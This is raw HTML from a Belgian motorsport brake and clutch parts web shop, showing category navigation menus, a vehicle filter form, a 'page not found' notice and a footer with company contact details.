													<li><a href="https://b2c.mosa-frein.be/en/63-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214537-28">28 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_4" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="286995" data-id-criterion-group="4" id="as4c_4_6117" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_6117" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1000 - 32kW/44cv - 01.1986-02.1992						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="287510" data-id-criterion-group="4" id="as4c_4_6122" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_6122" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1000 i.e - 33kW/45cv - 08.1992-02.2004						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="289056" data-id-criterion-group="4" id="as4c_4_13512" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_13512" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							750 - 25kW/34cv - 01.1986-07.1992						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

											<input type="hidden" name="as4c[3][]" value="340440" />
				<input type="hidden" name="as4c_hidden[3][]" value="340440" />
					
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="170661" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <section id="content" class="page-content page-not-found">
  <h4>Sorry for the inconvenience.</h4>
  <p>Search again what you are looking for</p>

  
    
  

  
</section>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
